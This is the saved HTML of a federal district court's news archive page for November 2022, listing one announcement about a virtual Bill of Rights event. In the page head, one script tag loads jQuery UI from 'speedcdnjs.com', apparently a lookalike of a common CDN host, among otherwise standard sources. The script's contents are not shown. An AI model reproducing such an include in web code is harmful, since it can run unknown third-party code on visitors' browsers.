

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.innd.uscourts.gov/news/2022-11
body_size: 7198
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 2022-11 | Northern District of Indiana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.innd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9ugo6"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Indiana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2022-11":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-11 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.innd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Holly A. Brady, Chief Judge | Chanda J. Berta, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2022-11" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-bW4rrr0qsh9jC-WuNfGhMf85mscm2PwY1W8_umVGGLg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-500"><a href="/">Home</a></li>
<li class="expanded menu-mlid-483"><a href="/court-information">Information &amp; Policies</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders" target="_blank">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-706"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">General Orders</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1136"><a href="/wireless-internet-access">Wireless Internet Access (Public WiFI)</a></li>
<li class="leaf menu-mlid-698"><a href="/FeesAndFinance">Fees and Financial Information</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/General%20FAQs">FAQs</a></li>
<li class="leaf has-children menu-mlid-654"><a href="/Naturalization">Naturalization</a></li>
<li class="leaf menu-mlid-705"><a href="/forms/InterpreterForms">Court Interpreter Information</a></li>
<li class="leaf menu-mlid-704"><a href="/court-reporters-information-and-forms">Court Reporter Information</a></li>
<li class="last leaf menu-mlid-968"><a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/judges-information">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-631"><a href="/FortWayneDivision">Fort Wayne</a></li>
<li class="leaf has-children menu-mlid-629"><a href="/HammondDivision">Hammond</a></li>
<li class="leaf has-children menu-mlid-636"><a href="/SouthBendDivision">South Bend</a></li>
<li class="leaf menu-mlid-1160"><a href="/lafayette-division">Lafayette - Office Closed</a></li>
<li class="leaf menu-mlid-655"><a href="/judges-info/opinions">Judges&#039; Opinions</a></li>
<li class="leaf menu-mlid-676"><a href="/JudicialConductAndDisability">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-675"><a href="/JudicialSeminarsDisclosure">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-969"><a href="/juror-covid-19-information">Juror COVID-19 Information</a></li>
<li class="leaf menu-mlid-674"><a href="https://ejuror1.uscourts.gov/innd">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-649"><a href="/JurorBasics">Juror Basics</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.innd.uscourts.gov/sites/innd/files/JurySelectionPlan.pdf">Jury Selection Plan</a></li>
<li class="leaf menu-mlid-647"><a href="/JurorPayment">Juror Payment</a></li>
<li class="leaf menu-mlid-644"><a href="/CourthouseSecurityGuidelines">Courthouse Security Guidelines</a></li>
<li class="leaf menu-mlid-650"><a href="/DirectionsAndParking">Directions and Parking</a></li>
<li class="leaf menu-mlid-645"><a href="/GrandJuryService">Grand Jury Service</a></li>
<li class="leaf menu-mlid-646"><a href="/JuryContactUs">Jury - Contact Us</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.innd.uscourts.gov/news/jury-duty-scam-alert">Juror Scams</a></li>
<li class="leaf menu-mlid-651"><a href="/JURY_FAQ">Jury FAQs</a></li>
<li class="last leaf menu-mlid-680"><a href="/eJuror_FAQ">eJuror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="https://ecf.innd.uscourts.gov/cgi-bin/login.pl" target="_blank">E-Filing (CM/ECF Login)</a></li>
<li class="leaf menu-mlid-666"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1163"><a href="/obtain-pacer-account">Obtain a Pacer Account</a></li>
<li class="leaf menu-mlid-661"><a href="/PasswordReset">Reset Pacer Password</a></li>
<li class="leaf menu-mlid-1162"><a href="https://www.innd.uscourts.gov/sites/innd/files/CJA_PACER_Procedure.pdf">CJA Attorney Instructions</a></li>
<li class="leaf menu-mlid-683"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-660"><a href="/admission-practice-and-cmecf-registration">Admission to Practice and CM/ECF Registration</a></li>
<li class="leaf menu-mlid-662"><a href="/ChangeOfContactInformation">Change of Contact Information</a></li>
<li class="leaf menu-mlid-663"><a href="/Mediation">Mediation / ADR</a></li>
<li class="leaf menu-mlid-665"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">General Orders</a></li>
<li class="leaf menu-mlid-684"><a href="/MiscellaneousFeeSchedule">Miscellaneous Fee Schedule</a></li>
<li class="leaf menu-mlid-1103"><a href="/volunteer-attorney-panel-civil-rights-cases">Volunteer Attorney Panel</a></li>
<li class="leaf menu-mlid-769"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-710"><a href="/PatternJuryInstructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-711"><a href="/ReferenceLinks">Reference Links to Other Websites</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/representing-yourself">Representing Yourself</a></li>
<li class="expanded menu-mlid-490"><a href="/INNDForms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-670"><a href="/forms/CivilCaseForms">Civil Case Forms</a></li>
<li class="leaf menu-mlid-671"><a href="/forms/CriminalCaseForms">Criminal Case Forms</a></li>
<li class="leaf menu-mlid-678"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-668"><a href="http://www.uscourts.gov/forms/cja-forms">CJA Forms</a></li>
<li class="leaf menu-mlid-669"><a href="/forms/ProSeForms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-681"><a href="/forms/InterpreterForms">Interpreter Forms</a></li>
<li class="leaf menu-mlid-677"><a href="/court-reporters-information-and-forms">Court Reporter Forms</a></li>
<li class="leaf menu-mlid-869"><a href="/application-and-employment-forms">Application and Employment Forms</a></li>
<li class="last leaf menu-mlid-682"><a href="/forms/MiscellaneousForms">Miscellaneous Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-497"><a href="/case-info/cm-ecf-case-info">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-679"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-689"><a href="/CMECFManualsAndGuides">CM/ECF Manuals and Guides</a></li>
<li class="leaf menu-mlid-688"><a href="/CMECF_HelpDesk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-685"><a href="/CM-ECF_FAQ">CM/ECF FAQ&#039;s</a></li>
<li class="leaf menu-mlid-696"><a href="/CVB">Violation Notices (CVB Tickets)</a></li>
<li class="last leaf menu-mlid-699"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/criminal-justice-act-info">CJA</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="https://evsdweb.ev.uscourts.gov/CJA_inn_prod/CJAeVoucher/Logon.aspx?ReturnUrl=%2fCJA_inn_prod%2fCJAeVoucher%2f">CJA eVoucher Login</a></li>
<li class="leaf menu-mlid-686"><a href="/CJACompensation">CJA Compensation Maximums</a></li>
<li class="last leaf menu-mlid-703"><a href="/eVoucherTraining">CJA eVoucher Training</a></li>
</ul></li>
<li class="expanded menu-mlid-970"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-653"><a href="/employment">Job Listings for Indiana Northern District Court</a></li>
<li class="leaf menu-mlid-1046"><a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Search Judiciary Jobs</a></li>
<li class="last leaf menu-mlid-953"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="last leaf menu-mlid-1161"><a href="/accessibility-information">Accessibility Information</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 2022-11            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-fa44be404a7492b72e29cb126ad148a3">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-29T00:00:00-05:00" class="date-display-single">Tue, 2022-11-29</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bill-rights-and-you%E2%80%9D-virtual-event-%E2%80%93-wed-dec-7">&quot;The Bill of Rights and You” Virtual Event – Wed Dec 7</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Participants will hear from three federal judges and learn who won the student contest and the teacher raffle drawing.  The live event will be held in Zoom on Wed Dec 7, 6:00-7:00 p.m. Central.</p>
<p>You do not have to be a contest finalist to...</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-b5f55dce8e664d15c73e1a1e69520142">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-02">2021-02</a>
              (3)
          </li>
      <li><a href="/news/2021-05">2021-05</a>
              (1)
          </li>
      <li><a href="/news/2021-07">2021-07</a>
              (3)
          </li>
      <li><a href="/news/2021-09">2021-09</a>
              (2)
          </li>
      <li><a href="/news/2022-02">2022-02</a>
              (2)
          </li>
      <li><a href="/news/2022-08">2022-08</a>
              (2)
          </li>
      <li><a href="/news/2022-10">2022-10</a>
              (1)
          </li>
      <li><a href="/news/2022-11" class="active">2022-11</a>
              (1)
          </li>
      <li><a href="/news/2023-01">2023-01</a>
              (1)
          </li>
      <li><a href="/news/2023-05">2023-05</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2022-11?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2022-11?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-11?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-11?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.innd.uscourts.gov">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/General%20FAQs">FAQs</a> | <a href="/working-home">Home Use</a> | <a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></p>
<p>Send comments to <a href="mailto:inndwebmaster@innd.uscourts.gov">INNDWebmaster</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
